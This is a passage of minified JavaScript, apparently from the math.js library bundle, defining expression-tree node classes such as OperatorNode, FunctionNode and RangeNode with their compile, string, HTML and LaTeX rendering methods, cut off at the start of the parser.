class="math-symbol">'+t+"</span>"}}toJSON(){return{mathjs:fm,value:this.value}}static fromJSON(e){return new r(e.value)}_toTex(e){const t=this._toString(e);switch(oe(this.value)){case"string":return"\\mathtt{"+cm(t)+"}";case"number":case"BigNumber":{if(!n(this.value))return this.value.valueOf()<0?"-\\infty":"\\infty";const e=t.toLowerCase().indexOf("e");return-1!==e?t.substring(0,e)+"\\cdot10^{"+t.substring(e+1)+"}":t}case"bigint":return t.toString();case"Fraction":return this.value.toLatex();default:return t}}}return Up(r,"name",fm),r}),{isClass:!0,isNode:!0}),mm="FunctionAssignmentNode",dm=de(mm,["typed","Node"],(e=>{let{typed:t,Node:n}=e;function r(e,t,n){const r=Yp(e,t,n),i=Yp(e.expr,t,n);return"all"===t||null!==i&&i<=r}class i extends n{constructor(e,t,n){if(super(),"string"!=typeof e)throw new TypeError('String expected for parameter "name"');if(!Array.isArray(t))throw new TypeError('Array containing strings or objects expected for parameter "params"');if(!X(n))throw new TypeError('Node expected for parameter "expr"');if(kp.has(e))throw new Error('Illegal function name, "'+e+'" is a reserved keyword');const r=new Set;for(const e of t){const t="string"==typeof e?e:e.name;if(r.has(t))throw new Error(`Duplicate parameter name "${t}"`);r.add(t)}this.name=e,this.params=t.map((function(e){return e&&e.name||e})),this.types=t.map((function(e){return e&&e.type||"any"})),this.expr=n}get type(){return mm}get isFunctionAssignmentNode(){return!0}_compile(e,n){const r=Object.create(n);kr(this.params,(function(e){r[e]=!0}));const i=this.expr,o=i._compile(e,r),a=this.name,s=this.params,u=Ur(this.types,","),c=a+"("+Ur(this.params,", ")+")";return function(e,n,r){const l={};l[u]=function(){const t=Object.create(n);for(let e=0;e<s.length;e++)t[s[e]]=arguments[e];return o(e,t,r)};const f=t(a,l);return f.syntax=c,f.expr=i.toString(),e.set(a,f),f}}forEach(e){e(this.expr,"expr",this)}map(e){const t=this._ifNode(e(this.expr,"expr",this));return new i(this.name,this.params.slice(0),t)}clone(){return new i(this.name,this.params.slice(0),this.expr)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep";let n=this.expr.toString(e);return r(this,t,e&&e.implicit)&&(n="("+n+")"),this.name+"("+this.params.join(", ")+") = "+n}toJSON(){const e=this.types;return{mathjs:mm,name:this.name,params:this.params.map((function(t,n){return{name:t,type:e[n]}})),expr:this.expr}}static fromJSON(e){return new i(e.name,e.params,e.expr)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=[];for(let e=0;e<this.params.length;e++)n.push('<span class="math-symbol math-parameter">'+hr(this.params[e])+"</span>");let i=this.expr.toHTML(e);return r(this,t,e&&e.implicit)&&(i='<span class="math-parenthesis math-round-parenthesis">(</span>'+i+'<span class="math-parenthesis math-round-parenthesis">)</span>'),'<span class="math-function">'+hr(this.name)+'</span><span class="math-parenthesis math-round-parenthesis">(</span>'+n.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-round-parenthesis">)</span><span class="math-operator math-assignment-operator math-variable-assignment-operator math-binary-operator">=</span>'+i}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep";let n=this.expr.toTex(e);return r(this,t,e&&e.implicit)&&(n=`\\left(${n}\\right)`),"\\mathrm{"+this.name+"}\\left("+this.params.map(lm).join(",")+"\\right)="+n}}return Up(i,"name",mm),i}),{isClass:!0,isNode:!0}),hm="IndexNode",gm=de(hm,["Node","size"],(e=>{let{Node:t,size:n}=e;class r extends t{constructor(e,t){if(super(),this.dimensions=e,this.dotNotation=t||!1,!Array.isArray(e)||!e.every(X))throw new TypeError('Array containing Nodes expected for parameter "dimensions"');if(this.dotNotation&&!this.isObjectProperty())throw new Error("dotNotation only applicable for object properties")}get type(){return hm}get isIndexNode(){return!0}_compile(e,t){const r=qr(this.dimensions,(function(r,i){if(r.filter((e=>e.isSymbolNode&&"end"===e.name)).length>0){const o=Object.create(t);o.end=!0;const a=r._compile(e,o);return function(e,t,r){if(!A(r)&&!N(r)&&!v(r))throw new TypeError('Cannot resolve "end": context must be a Matrix, Array, or string but is '+oe(r));const o=n(r),s=Object.create(t);return s.end=o[i],a(e,s,r)}}return r._compile(e,t)})),o=i(e,"index");return function(e,t,n){const i=qr(r,(function(r){return r(e,t,n)}));return o(...i)}}forEach(e){for(let t=0;t<this.dimensions.length;t++)e(this.dimensions[t],"dimensions["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.dimensions.length;n++)t[n]=this._ifNode(e(this.dimensions[n],"dimensions["+n+"]",this));return new r(t,this.dotNotation)}clone(){return new r(this.dimensions.slice(0),this.dotNotation)}isObjectProperty(){return 1===this.dimensions.length&&Z(this.dimensions[0])&&"string"==typeof this.dimensions[0].value}getObjectProperty(){return this.isObjectProperty()?this.dimensions[0].value:null}_toString(e){return this.dotNotation?"."+this.getObjectProperty():"["+this.dimensions.join(", ")+"]"}toJSON(){return{mathjs:hm,dimensions:this.dimensions,dotNotation:this.dotNotation}}static fromJSON(e){return new r(e.dimensions,e.dotNotation)}_toHTML(e){const t=[];for(let e=0;e<this.dimensions.length;e++)t[e]=this.dimensions[e].toHTML();return this.dotNotation?'<span class="math-operator math-accessor-operator">.</span><span class="math-symbol math-property">'+hr(this.getObjectProperty())+"</span>":'<span class="math-parenthesis math-square-parenthesis">[</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-square-parenthesis">]</span>'}_toTex(e){const t=this.dimensions.map((function(t){return t.toTex(e)}));return this.dotNotation?"."+this.getObjectProperty():"_{"+t.join(",")+"}"}}return Up(r,"name",hm),r}),{isClass:!0,isNode:!0}),ym="ObjectNode",xm=de(ym,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),this.properties=e||{},e&&("object"!=typeof e||!Object.keys(e).every((function(t){return X(e[t])}))))throw new TypeError("Object containing Nodes expected")}get type(){return ym}get isObjectNode(){return!0}_compile(e,t){const n={};for(const r in this.properties)if(me(this.properties,r)){const o=mr(r),a=JSON.parse(o),s=i(this.properties,r);n[a]=s._compile(e,t)}return function(e,t,r){const i={};for(const o in n)me(n,o)&&(i[o]=n[o](e,t,r));return i}}forEach(e){for(const t in this.properties)me(this.properties,t)&&e(this.properties[t],"properties["+mr(t)+"]",this)}map(e){const t={};for(const n in this.properties)me(this.properties,n)&&(t[n]=this._ifNode(e(this.properties[n],"properties["+mr(n)+"]",this)));return new n(t)}clone(){const e={};for(const t in this.properties)me(this.properties,t)&&(e[t]=this.properties[t]);return new n(e)}_toString(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push(mr(n)+": "+this.properties[n].toString(e));return"{"+t.join(", ")+"}"}toJSON(){return{mathjs:ym,properties:this.properties}}static fromJSON(e){return new n(e.properties)}_toHTML(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push('<span class="math-symbol math-property">'+hr(n)+'</span><span class="math-operator math-assignment-operator math-property-assignment-operator math-binary-operator">:</span>'+this.properties[n].toHTML(e));return'<span class="math-parenthesis math-curly-parenthesis">{</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-curly-parenthesis">}</span>'}_toTex(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push("\\mathbf{"+n+":} & "+this.properties[n].toTex(e)+"\\\\");return"\\left\\{\\begin{array}{ll}"+t.join("\n")+"\\end{array}\\right\\}"}}return Up(n,"name",ym),n}),{isClass:!0,isNode:!0});function bm(e,t){return new f(e,new l(t),new Set(Object.keys(t)))}const wm="OperatorNode",vm=de(wm,["Node"],(e=>{let{Node:t}=e;function n(e,t){let r=e;if("auto"===t)for(;ee(r);)r=r.content;return!!Z(r)||!!K(r)&&n(r.args[0],t)}function r(e,t,r,i,o){const a=Yp(e,t,r),s=Jp(e,t);if("all"===t||i.length>2&&"OperatorNode:add"!==e.getIdentifier()&&"OperatorNode:multiply"!==e.getIdentifier())return i.map((function(e){switch(e.getContent().type){case"ArrayNode":case"ConstantNode":case"SymbolNode":case"ParenthesisNode":return!1;default:return!0}}));let u;switch(i.length){case 0:u=[];break;case 1:{const n=Yp(i[0],t,r,e);if(o&&null!==n){let r,o;if("keep"===t?(r=i[0].getIdentifier(),o=e.getIdentifier()):(r=i[0].getContent().getIdentifier(),o=e.getContent().getIdentifier()),!1===Vp[a][o].latexLeftParens){u=[!1];break}if(!1===Vp[n][r].latexParens){u=[!1];break}}if(null===n){u=[!1];break}if(n<=a){u=[!0];break}u=[!1]}break;case 2:{let n;const c=Yp(i[0],t,r,e),l=Xp(e,i[0],t);let f;n=null!==c&&(c===a&&"right"===s&&!l||c<a);const p=Yp(i[1],t,r,e),m=Xp(e,i[1],t);if(f=null!==p&&(p===a&&"left"===s&&!m||p<a),o){let r,i,o;"keep"===t?(r=e.getIdentifier(),i=e.args[0].getIdentifier(),o=e.args[1].getIdentifier()):(r=e.getContent().getIdentifier(),i=e.args[0].getContent().getIdentifier(),o=e.args[1].getContent().getIdentifier()),null!==c&&(!1===Vp[a][r].latexLeftParens&&(n=!1),!1===Vp[c][i].latexParens&&(n=!1)),null!==p&&(!1===Vp[a][r].latexRightParens&&(f=!1),!1===Vp[p][o].latexParens&&(f=!1))}u=[n,f]}break;default:"OperatorNode:add"!==e.getIdentifier()&&"OperatorNode:multiply"!==e.getIdentifier()||(u=i.map((function(n){const i=Yp(n,t,r,e),o=Xp(e,n,t),u=Jp(n,t);return null!==i&&(a===i&&s===u&&!o||i<a)})))}if(i.length>=2&&"OperatorNode:multiply"===e.getIdentifier()&&e.implicit&&"all"!==t&&"hide"===r)for(let e=1;e<u.length;++e)!n(i[e],t)||u[e-1]||"keep"===t&&ee(i[e-1])||(u[e]=!0);return u}class o extends t{constructor(e,t,n,r,i){if(super(),"string"!=typeof e)throw new TypeError('string expected for parameter "op"');if("string"!=typeof t)throw new TypeError('string expected for parameter "fn"');if(!Array.isArray(n)||!n.every(X))throw new TypeError('Array containing Nodes expected for parameter "args"');this.implicit=!0===r,this.isPercentage=!0===i,this.op=e,this.fn=t,this.args=n||[]}get type(){return wm}get isOperatorNode(){return!0}_compile(e,t){if("string"!=typeof this.fn||!s(e,this.fn))throw e[this.fn]?new Error('No access to function "'+this.fn+'"'):new Error("Function "+this.fn+' missing in provided namespace "math"');const n=i(e,this.fn),r=qr(this.args,(function(n){return n._compile(e,t)}));if("function"==typeof n&&!0===n.rawArgs){const t=this.args;return function(r,i,o){return n(t,e,bm(r,i))}}if(1===r.length){const e=r[0];return function(t,r,i){return n(e(t,r,i))}}if(2===r.length){const e=r[0],t=r[1];return function(r,i,o){return n(e(r,i,o),t(r,i,o))}}return function(e,t,i){return n.apply(null,qr(r,(function(n){return n(e,t,i)})))}}forEach(e){for(let t=0;t<this.args.length;t++)e(this.args[t],"args["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.args.length;n++)t[n]=this._ifNode(e(this.args[n],"args["+n+"]",this));return new o(this.op,this.fn,t,this.implicit,this.isPercentage)}clone(){return new o(this.op,this.fn,this.args.slice(0),this.implicit,this.isPercentage)}isUnary(){return 1===this.args.length}isBinary(){return 2===this.args.length}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!1);if(1===i.length){const n=Jp(this,t);let r=i[0].toString(e);o[0]&&(r="("+r+")");const a=/[a-zA-Z]+/.test(this.op);return"right"===n?this.op+(a?" ":"")+r:"left"===n?r+(a?" ":"")+this.op:r+this.op}if(2===i.length){let t=i[0].toString(e),r=i[1].toString(e);return o[0]&&(t="("+t+")"),o[1]&&(r="("+r+")"),this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t+" "+r:t+" "+this.op+" "+r}if(i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())){const t=i.map((function(t,n){return t=t.toString(e),o[n]&&(t="("+t+")"),t}));return this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t.join(" "):t.join(" "+this.op+" ")}return this.fn+"("+this.args.join(", ")+")"}toJSON(){return{mathjs:wm,op:this.op,fn:this.fn,args:this.args,implicit:this.implicit,isPercentage:this.isPercentage}}static fromJSON(e){return new o(e.op,e.fn,e.args,e.implicit,e.isPercentage)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!1);if(1===i.length){const n=Jp(this,t);let r=i[0].toHTML(e);return o[0]&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>'),"right"===n?'<span class="math-operator math-unary-operator math-lefthand-unary-operator">'+hr(this.op)+"</span>"+r:r+'<span class="math-operator math-unary-operator math-righthand-unary-operator">'+hr(this.op)+"</span>"}if(2===i.length){let t=i[0].toHTML(e),r=i[1].toHTML(e);return o[0]&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),o[1]&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>'),this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t+'<span class="math-operator math-binary-operator math-implicit-binary-operator"></span>'+r:t+'<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(this.op)+"</span>"+r}{const t=i.map((function(t,n){return t=t.toHTML(e),o[n]&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t}));return i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())?this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t.join('<span class="math-operator math-binary-operator math-implicit-binary-operator"></span>'):t.join('<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(this.op)+"</span>"):'<span class="math-function">'+hr(this.fn)+'</span><span class="math-paranthesis math-round-parenthesis">(</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-paranthesis math-round-parenthesis">)</span>'}}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!0);let a=am[this.fn];if(a=void 0===a?this.op:a,1===i.length){const n=Jp(this,t);let r=i[0].toTex(e);return o[0]&&(r=`\\left(${r}\\right)`),"right"===n?a+r:r+a}if(2===i.length){const r=i[0];let s=r.toTex(e);o[0]&&(s=`\\left(${s}\\right)`);let u,c=i[1].toTex(e);switch(o[1]&&(c=`\\left(${c}\\right)`),u="keep"===t?r.getIdentifier():r.getContent().getIdentifier(),this.getIdentifier()){case"OperatorNode:divide":return a+"{"+s+"}{"+c+"}";case"OperatorNode:pow":switch(s="{"+s+"}",c="{"+c+"}",u){case"ConditionalNode":case"OperatorNode:divide":s=`\\left(${s}\\right)`}break;case"OperatorNode:multiply":if(this.implicit&&"hide"===n)return s+"~"+c}return s+a+c}if(i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())){const t=i.map((function(t,n){return t=t.toTex(e),o[n]&&(t=`\\left(${t}\\right)`),t}));return"OperatorNode:multiply"===this.getIdentifier()&&this.implicit&&"hide"===n?t.join("~"):t.join(a)}return"\\mathrm{"+this.fn+"}\\left("+i.map((function(t){return t.toTex(e)})).join(",")+"\\right)"}getIdentifier(){return this.type+":"+this.fn}}return Up(o,"name",wm),o}),{isClass:!0,isNode:!0}),Nm="ParenthesisNode",Am=de(Nm,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),!X(e))throw new TypeError('Node expected for parameter "content"');this.content=e}get type(){return Nm}get isParenthesisNode(){return!0}_compile(e,t){return this.content._compile(e,t)}getContent(){return this.content.getContent()}forEach(e){e(this.content,"content",this)}map(e){const t=e(this.content,"content",this);return new n(t)}clone(){return new n(this.content)}_toString(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?"("+this.content.toString(e)+")":this.content.toString(e)}toJSON(){return{mathjs:Nm,content:this.content}}static fromJSON(e){return new n(e.content)}_toHTML(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?'<span class="math-parenthesis math-round-parenthesis">(</span>'+this.content.toHTML(e)+'<span class="math-parenthesis math-round-parenthesis">)</span>':this.content.toHTML(e)}_toTex(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?`\\left(${this.content.toTex(e)}\\right)`:this.content.toTex(e)}}return Up(n,"name",Nm),n}),{isClass:!0,isNode:!0}),Em="RangeNode",Sm=de(Em,["Node"],(e=>{let{Node:t}=e;function n(e,t,n){const r=Yp(e,t,n),i={},o=Yp(e.start,t,n);if(i.start=null!==o&&o<=r||"all"===t,e.step){const o=Yp(e.step,t,n);i.step=null!==o&&o<=r||"all"===t}const a=Yp(e.end,t,n);return i.end=null!==a&&a<=r||"all"===t,i}class r extends t{constructor(e,t,n){if(super(),!X(e))throw new TypeError("Node expected");if(!X(t))throw new TypeError("Node expected");if(n&&!X(n))throw new TypeError("Node expected");if(arguments.length>3)throw new Error("Too many arguments");this.start=e,this.end=t,this.step=n||null}get type(){return Em}get isRangeNode(){return!0}needsEnd(){return this.filter((function(e){return re(e)&&"end"===e.name})).length>0}_compile(e,t){const n=e.range,r=this.start._compile(e,t),i=this.end._compile(e,t);if(this.step){const o=this.step._compile(e,t);return function(e,t,a){return n(r(e,t,a),i(e,t,a),o(e,t,a))}}return function(e,t,o){return n(r(e,t,o),i(e,t,o))}}forEach(e){e(this.start,"start",this),e(this.end,"end",this),this.step&&e(this.step,"step",this)}map(e){return new r(this._ifNode(e(this.start,"start",this)),this._ifNode(e(this.end,"end",this)),this.step&&this._ifNode(e(this.step,"step",this)))}clone(){return new r(this.start,this.end,this.step&&this.step)}_toString(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r,i=this.start.toString(e);if(t.start&&(i="("+i+")"),r=i,this.step){let n=this.step.toString(e);t.step&&(n="("+n+")"),r+=":"+n}let o=this.end.toString(e);return t.end&&(o="("+o+")"),r+=":"+o,r}toJSON(){return{mathjs:Em,start:this.start,end:this.end,step:this.step}}static fromJSON(e){return new r(e.start,e.end,e.step)}_toHTML(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r,i=this.start.toHTML(e);if(t.start&&(i='<span class="math-parenthesis math-round-parenthesis">(</span>'+i+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r=i,this.step){let n=this.step.toHTML(e);t.step&&(n='<span class="math-parenthesis math-round-parenthesis">(</span>'+n+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+='<span class="math-operator math-range-operator">:</span>'+n}let o=this.end.toHTML(e);return t.end&&(o='<span class="math-parenthesis math-round-parenthesis">(</span>'+o+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+='<span class="math-operator math-range-operator">:</span>'+o,r}_toTex(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r=this.start.toTex(e);if(t.start&&(r=`\\left(${r}\\right)`),this.step){let n=this.step.toTex(e);t.step&&(n=`\\left(${n}\\right)`),r+=":"+n}let i=this.end.toTex(e);return t.end&&(i=`\\left(${i}\\right)`),r+=":"+i,r}}return Up(r,"name",Em),r}),{isClass:!0,isNode:!0}),Mm="RelationalNode",Cm=de(Mm,["Node"],(e=>{let{Node:t}=e;const n={equal:"==",unequal:"!=",smaller:"<",larger:">",smallerEq:"<=",largerEq:">="};class r extends t{constructor(e,t){if(super(),!Array.isArray(e))throw new TypeError("Parameter conditionals must be an array");if(!Array.isArray(t))throw new TypeError("Parameter params must be an array");if(e.length!==t.length-1)throw new TypeError("Parameter params must contain exactly one more element than parameter conditionals");this.conditionals=e,this.params=t}get type(){return Mm}get isRelationalNode(){return!0}_compile(e,t){const n=this,r=this.params.map((n=>n._compile(e,t)));return function(t,o,a){let s,u=r[0](t,o,a);for(let c=0;c<n.conditionals.length;c++)if(s=u,u=r[c+1](t,o,a),!i(e,n.conditionals[c])(s,u))return!1;return!0}}forEach(e){this.params.forEach(((t,n)=>e(t,"params["+n+"]",this)),this)}map(e){return new r(this.conditionals.slice(),this.params.map(((t,n)=>this._ifNode(e(t,"params["+n+"]",this))),this))}clone(){return new r(this.conditionals,this.params)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",r=Yp(this,t,e&&e.implicit),i=this.params.map((function(n,i){const o=Yp(n,t,e&&e.implicit);return"all"===t||null!==o&&o<=r?"("+n.toString(e)+")":n.toString(e)}));let o=i[0];for(let e=0;e<this.conditionals.length;e++)o+=" "+n[this.conditionals[e]],o+=" "+i[e+1];return o}toJSON(){return{mathjs:Mm,conditionals:this.conditionals,params:this.params}}static fromJSON(e){return new r(e.conditionals,e.params)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",r=Yp(this,t,e&&e.implicit),i=this.params.map((function(n,i){const o=Yp(n,t,e&&e.implicit);return"all"===t||null!==o&&o<=r?'<span class="math-parenthesis math-round-parenthesis">(</span>'+n.toHTML(e)+'<span class="math-parenthesis math-round-parenthesis">)</span>':n.toHTML(e)}));let o=i[0];for(let e=0;e<this.conditionals.length;e++)o+='<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(n[this.conditionals[e]])+"</span>"+i[e+1];return o}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit),r=this.params.map((function(r,i){const o=Yp(r,t,e&&e.implicit);return"all"===t||null!==o&&o<=n?"\\left("+r.toTex(e)+"\right)":r.toTex(e)}));let i=r[0];for(let e=0;e<this.conditionals.length;e++)i+=am[this.conditionals[e]]+r[e+1];return i}}return Up(r,"name",Mm),r}),{isClass:!0,isNode:!0}),Tm=de("SymbolNode",["math","?Unit","Node"],(e=>{let{math:t,Unit:n,Node:r}=e;function o(e){return!!n&&n.isValuelessUnit(e)}class a extends r{constructor(e){if(super(),"string"!=typeof e)throw new TypeError('String expected for parameter "name"');this.name=e}get type(){return"SymbolNode"}get isSymbolNode(){return!0}_compile(e,t){const r=this.name;if(!0===t[r])return function(e,t,n){return i(t,r)};if(r in e)return function(t,n,o){return t.has(r)?t.get(r):i(e,r)};{const e=o(r);return function(t,i,o){return t.has(r)?t.get(r):e?new n(null,r):a.onUndefinedSymbol(r)}}}forEach(e){}map(e){return this.clone()}static onUndefinedSymbol(e){throw new Error("Undefined symbol "+e)}clone(){return new a(this.name)}_toString(e){return this.name}_toHTML(e){const t=hr(this.name);return"true"===t||"false"===t?'<span class="math-symbol math-boolean">'+t+"</span>":"i"===t?'<span class="math-symbol math-imaginary-symbol">'+t+"</span>":"Infinity"===t?'<span class="math-symbol math-infinity-symbol">'+t+"</span>":"NaN"===t?'<span class="math-symbol math-nan-symbol">'+t+"</span>":"null"===t?'<span class="math-symbol math-null-symbol">'+t+"</span>":"undefined"===t?'<span class="math-symbol math-undefined-symbol">'+t+"</span>":'<span class="math-symbol">'+t+"</span>"}toJSON(){return{mathjs:"SymbolNode",name:this.name}}static fromJSON(e){return new a(e.name)}_toTex(e){let n=!1;void 0===t[this.name]&&o(this.name)&&(n=!0);const r=lm(this.name,n);return"\\"===r[0]?r:" "+r}}return a}),{isClass:!0,isNode:!0}),Bm="FunctionNode",Fm=de(Bm,["math","Node","SymbolNode"],(e=>{var t;let{math:n,Node:r,SymbolNode:o}=e;const a=e=>pr(e,{truncate:78});function u(e,t,n){let r="";const i=/\$(?:\{([a-z_][a-z_0-9]*)(?:\[([0-9]+)\])?\}|\$)/gi;let o,a=0;for(;null!==(o=i.exec(e));)if(r+=e.substring(a,o.index),a=o.index,"$$"===o[0])r+="$",a++;else{a+=o[0].length;const e=t[o[1]];if(!e)throw new ReferenceError("Template: Property "+o[1]+" does not exist.");if(void 0===o[2])switch(typeof e){case"string":r+=e;break;case"object":if(X(e))r+=e.toTex(n);else{if(!Array.isArray(e))throw new TypeError("Template: "+o[1]+" has to be a Node, String or array of Nodes");r+=e.map((function(e,t){if(X(e))return e.toTex(n);throw new TypeError("Template: "+o[1]+"["+t+"] is not a Node.")})).join(",")}break;default:throw new TypeError("Template: "+o[1]+" has to be a Node, String or array of Nodes")}else{if(!X(e[o[2]]&&e[o[2]]))throw new TypeError("Template: "+o[1]+"["+o[2]+"] is not a Node.");r+=e[o[2]].toTex(n)}}return r+=e.slice(a),r}class c extends r{constructor(e,t,n){if(super(),"string"==typeof e&&(e=new o(e)),!X(e))throw new TypeError('Node expected as parameter "fn"');if(!Array.isArray(t)||!t.every(X))throw new TypeError('Array containing Nodes expected for parameter "args"');const r=typeof n;if("undefined"!==r&&"boolean"!==r)throw new TypeError("optional flag, if specified, must be boolean");this.fn=e,this.args=t||[],this.optional=!!n}get name(){return this.fn.name||""}get type(){return Bm}get isFunctionNode(){return!0}_compile(e,t){const n=this.args.map((n=>n._compile(e,t))),r=this.optional||j(this.fn)&&this.fn.optionalChaining;if(!re(this.fn)){if(j(this.fn)&&J(this.fn.index)&&this.fn.index.isObjectProperty()){const i=this.fn.object._compile(e,t),o=this.fn.index.getObjectProperty(),a=this.args;return function(t,u,c){const l=i(t,u,c);if(r&&(null==l||void 0===l[o]))return;const f=function(e,t){if(!s(e,t))throw new Error('No access to method "'+t+'"');return e[t]}(l,o);if(null!=f&&f.rawArgs)return f(a,e,bm(t,u));{const e=n.map((e=>e(t,u,c)));return f.apply(l,e)}}}{const i=this.fn.toString(),o=this.fn._compile(e,t),s=this.args;return function(t,u,c){const l=o(t,u,c);if(!r||void 0!==l){if("function"!=typeof l)throw new TypeError(`Expression '${i}' did not evaluate to a function; value is:\n  ${a(l)}`);if(l.rawArgs)return l(s,e,bm(t,u));{const e=n.map((e=>e(t,u,c)));return l.apply(l,e)}}}}}{const o=this.fn.name;if(t[o]){const t=this.args;return function(s,u,c){const l=i(u,o);if(!r||void 0!==l){if("function"!=typeof l)throw new TypeError(`Argument '${o}' was not a function; received: ${a(l)}`);if(l.rawArgs)return l(t,e,bm(s,u));{const e=n.map((e=>e(s,u,c)));return l.apply(l,e)}}}}{const t=o in e?i(e,o):void 0,s="function"==typeof t&&!0===t.rawArgs,u=t=>{let n;if(t.has(o))n=t.get(o);else if(o in e)n=i(e,o);else{if(!r)return c.onUndefinedFunction(o);n=void 0}if("function"==typeof n||r&&void 0===n)return n;throw new TypeError(`'${o}' is not a function; its value is:\n  ${a(n)}`)};if(s){const t=this.args;return function(r,i,o){const a=u(r);return!0===a.rawArgs?a(t,e,bm(r,i)):a(...n.map((e=>e(r,i,o))))}}switch(n.length){case 0:return function(e,t,n){const i=u(e);if(!r||void 0!==i)return i()};case 1:return function(e,t,i){const o=u(e);if(!r||void 0!==o)return o((0,n[0])(e,t,i))};case 2:return function(e,t,i){const o=u(e);if(r&&void 0===o)return;const a=n[0],s=n[1];return o(a(e,t,i),s(e,t,i))};default:return function(e,t,i){const o=u(e);if(!r||void 0!==o)return o(...n.map((n=>n(e,t,i))))}}}}}forEach(e){e(this.fn,"fn",this);for(let t=0;t<this.args.length;t++)e(this.args[t],"args["+t+"]",this)}map(e){const t=this._ifNode(e(this.fn,"fn",this)),n=[];for(let t=0;t<this.args.length;t++)n[t]=this._ifNode(e(this.args[t],"args["+t+"]",this));return new c(t,n)}clone(){return new c(this.fn,this.args.slice(0))}toString(e){let t;const n=this.fn.toString(e);return e&&"object"==typeof e.handler&&me(e.handler,n)&&(t=e.handler[n](this,e)),void 0!==t?t:super.toString(e)}_toString(e){const t=this.args.map((function(t){return t.toString(e)}));return(W(this.fn)?"("+this.fn.toString(e)+")":this.fn.toString(e))+"("+t.join(", ")+")"}toJSON(){return{mathjs:Bm,fn:this.fn,args:this.args}}_toHTML(e){const t=this.args.map((function(t){return t.toHTML(e)}));return'<span class="math-function">'+hr(this.fn)+'</span><span class="math-paranthesis math-round-parenthesis">(</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-paranthesis math-round-parenthesis">)</span>'}toTex(e){let t;return e&&"object"==typeof e.handler&&me(e.handler,this.name)&&(t=e.handler[this.name](this,e)),void 0!==t?t:super.toTex(e)}_toTex(e){const t=this.args.map((function(t){return t.toTex(e)}));let r,i;switch(sm[this.name]&&(r=sm[this.name]),!n[this.name]||"function"!=typeof n[this.name].toTex&&"object"!=typeof n[this.name].toTex&&"string"!=typeof n[this.name].toTex||(r=n[this.name].toTex),typeof r){case"function":i=r(this,e);break;case"string":i=u(r,this,e);break;case"object":switch(typeof r[t.length]){case"function":i=r[t.length](this,e);break;case"string":i=u(r[t.length],this,e)}}return void 0!==i?i:u("\\mathrm{${name}}\\left(${args}\\right)",this,e)}getIdentifier(){return this.type+":"+this.name}}return t=c,Up(c,"name",Bm),Up(c,"onUndefinedFunction",(function(e){throw new Error("Undefined function "+e)})),Up(c,"fromJSON",(function(e){return new t(e.fn,e.args)})),c}),{isClass:!0,isNode:!0}),Dm="parse",Om=de(Dm,["typed","numeric","config","AccessorNode","ArrayNode","AssignmentNode","BlockNode","ConditionalNode","ConstantNode","FunctionAssignmentNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","RangeNode","RelationalNode","SymbolNode"],(e=>{let{typed:t,numeric:n,config:r,AccessorNode:i,ArrayNode:o,AssignmentNode:a,BlockNode:s,ConditionalNode:u,ConstantNode:c,FunctionAssignmentNode:l,FunctionNode:f,IndexNode:p,ObjectNode:m,OperatorNode:d,ParenthesisNode:h,RangeNode:g,RelationalNode:y,SymbolNode:x}=e;const b=t(Dm,{string:function(e){return q(e,{})},"Array | Matrix":function(e){return w(e,{})},"string, Object":function(e,t){return q(e,void 0!==t.nodes?t.nodes:{})},"Array | Matrix, Object":w});function w(e){let t=arguments.length>1&&void 